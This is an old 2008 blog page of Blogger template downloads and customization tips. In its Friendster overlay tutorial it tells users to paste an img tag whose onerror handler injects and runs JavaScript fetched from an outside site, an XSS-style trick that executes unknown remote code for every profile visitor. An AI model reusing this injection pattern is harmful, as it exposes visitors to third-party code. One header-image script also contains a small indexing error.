Saturday, September 27, 2008
Sleepy blogger
Cute Blog Template
Natural blog template
Fresh Dilectio (3 columns)
Red Template
Blue Template
Free Premium Template
August 2008
Christian Theme
Simple Blog Skin
Adsense ready
Surfer style
Music blog theme
Cool Blog Template
Download template for your blog. Update the latest and famous template, remodified and patch with the best tricks blogger template inside. Free blogger template for blogspot maniac and bloggerholic.
Sunday, September 07, 2008
3 columns natural blogger layout

No preview link find inside this post because you are previewing it. But if you like the header image too, you may download the image in gif and JPEG format here. I hope u like it dude, God bless :)
Friday, September 05, 2008
Dilectio Blogger Templates (Update)

Download Template Here
Highly recommended backup your old template first.
Thursday, September 04, 2008
How to delete blogger comments
- First you have to login to your account.
- Open the page where the comments you want to delete.
- Click on the trash icon beside the comment to delete it.



Please remember, when you delete the comment, there is no way to recover it.
You may think, 'How can i edit comments on my blog?'
If you want to edit comment on blogger, you may copy the comment first and paste it again. But the time stamp will change also . . .
That's all dude..
Top Ten Blogger Template Gallery
Gallery template for blogger. All of the templates has remodified and now you will found some different when using this template. Some of blogger tricks will found inside the blogger templates gallery.
The new comment style under post is one of them..that you can found









Stay for another latest modified easy to use blogger template here
Wednesday, September 03, 2008
Red Blogger Template
The modification result:
- Blogger labels hack
- New post comment style under post
- Adsense ready
- Imageshack hosting images

Red blogger templates is a simple and cool blog templates. Red templates for blogger designed for blogspot new XML template.Don't forget to subscribe us and receive another cool red blogger themes.
Blue Blogger Templates
Template are modified from another blog that found on google. We still browse the web and give u the new modified template.
This ' blue blogger template ' is an
- Adsense ready template. (just copy your adsense code inside)
- Available new version of comment box style under post.
- Easily banner ads sidebar
- Auto hide blogger navbar
- Interactive blog search form
- Modification labels, so you don't worry about your long post article if someone click at your labels. Because the title will only shown without the post.

You are free to download blue template blogger as long you don't remove the credits at the footer.
Blue template for blogspot using 3 columns blogger format style.

Blue Blogger Template by Blue template is licensed under a Creative Commons Attribution-Share Alike 3.0 United States License.
Based on a work at templates-gallery.blogspot.com.
Permissions beyond the scope of this license may be available at http://templates-gallery.blogspot.com.
SEO tricks blogspot swapping blogger title
- Find <title><data:blog.title/></title> on the <Head> Section
- Replace the line with
<b:if cond='data:blog.pageType == "item"'>
<title><data:blog.pageName/> - <data:blog.title/></title>
<b:else/>
<title><data:blog.pageTitle/></title>
</b:if> - It's done, your template are ready . . .
Thanks to jack
Do backup first . .
Do you need some free template for blogspot?
Tuesday, September 02, 2008
Cool themes friendster overlay layout

Templates Friendster overlay layout. The new template for friendster user. Don't forget to subscribe us and get our latest article and template into your inbox
You'll need some
Free download friendster overlay layout templates
Before using overlay friendster layout you should know how to use the overlayout first.
Please read this carefully first.
- You need a HTML template that integrated to your friendster links.
- Upload your templates into your googlepages.com or other pages similarly.
- You need to generate the page URL first Here
- Paste the code that have generated in to media section (Edit Profile > Customize > Add Media)

- Then open again your friendster edit profile
- Copy script below
<img src=">" onerror="mct=document.createElement('script');mct.type='text/javascript';mct.src='http://www.markyctrigger.com/OG/OGfinal15.js';document.getElementsByTagName('head')[0].appendChild(mct)"
- Paste into your about me section, Look at images below

Follow carefully this tutorial when making the new overlay layout template for friendster.
See the sample at this friendster page
How to upload multiple images blogger
blogger multiple images is how to upload many pictures to your blog.
Sorry if this article is messed up. Because now we are moving to the new blogger templates page.
Auto hide blogger navbar
Because you will be banned if they were know you did it. At least give them the 'Powered by blogspot' image link that you can found by add page element in blogger page elements.
First found body { then add this script before it..
#navbar-iframe{opacity:0.0;filter:alpha(Opacity=0)}
#navbar-iframe:hover{opacity:1.0;filter:alpha(Opacity=100, FinishedOpacity=100)}
Done..
That will make your blogger navbar in auto hide mode.
Random header image is blogger
This tutorial will help you how to put a random images for blogger user.
- Find code <b:skin><![CDATA[
- Copy this script before <b:skin><![CDATA[
</script>
<script type='text/javascript'>
var gambar= new Array()
gambar[0]="http://URLADDRESS_Image1"
gambar[1]="http://URLADDRESS_Image2"
gambar[0]="http://URLADDRESS_Image3"
gambar[1]="http://URLADDRESS_Image4"
var random=Math.floor( 2 *Math.random())
document.write("<style>");
document.write("#header {");
document.write(' background:url("' + gambar[random] + '") no-repeat top left ;');
document.write(" }");
document.write("</style>");
</script>
1. Add more images by add more image URL address..
2. To add the code you need to parsing the script. This page will help you.
Blogger page list (Showing the tittles only)
There is a little weak found there because if some one click on the show all post they will open the longest blog page all over the world ;p. Your post will shown all without any separate and complete with the content. Imagine how someone could read or load the blog, especially the blog that have hundreds of posts.
This is how you can handle this problem.
Make a hyperlink inside your blog direct to
http://{YOURBLOGSPOTURL.blogspot.com}/search?max-results={NUMBER OF POST WILL SHOWN}
TO help your blog load faster, we recommend you to insert the HTML inside page elements (Links, HTML/Javascript)
Your page list is ready to use ;)
How to make a blogger page list, complete blogger tutorial how to lists all your post without error, easy add a blog page list in two hot steps.
If you have any question please feel free to leave us some, thanx ;)
Blogspot 3 columns blogger template
Before use this template please make sure to save your template old first
Blogger templates gallery is the place to download the best template for blogspot users. Here you can learn and download a kinds of stuff for free.
Template is the best way for making backlinks . . .
Monday, September 01, 2008
Blogspot Recent Post
What is recent post?
The last post that you've added in to your blog
How to make a recent post available on my blog?
First, as usually you have login into your blog account then open HTML editor.
Then 'add page element' -- >> 'HTML' -->> then insert the script below
Notes:
Before saving the script, Replace the address inside the script into your blog address
Where i should put this script?
Just place it wherever you want, just like the other page elements.
Just like that?
Yes
Are u sure?
Yes
Is it done?
Not yet.., the last step is subscribe our news letter for free he he he..Just kidding ;)
If you have any question about blogging, just leave us a problem here and we will reply you ASAP.
Blogspot Recent Comments
Add recent comments into your blog, how to put last commenters in blogspot sidebar, show your recent comments in blogger, comments to display in blog.
Open your HTML editor on blogger then choose 'add page element' and paste the script above. Save your template and you are doing good. It's done bro.. . .. ..
Preview your template and there is it. The recent comments is working.

Next article is to add recent post in blogspot.. Don't forget to subscribe us..
Handphone Protector
handphone is the stuff that is always attached in your pocket. This m obile is a common item , but that does not mean it is not w...

-
If you are blogger, you should know this word. Yes "Post a Comment". This word can found below every post you have. But if you thi...
-
Magazine layout for blogspot. This is Copyright 2008 All Rights Reserved Revolution Two Church theme by Brian Gardner . Magazine layout ...
-
for those users Apple devices that using iOS 6 operating system is now smiling because the latest version of jailbreak is to...


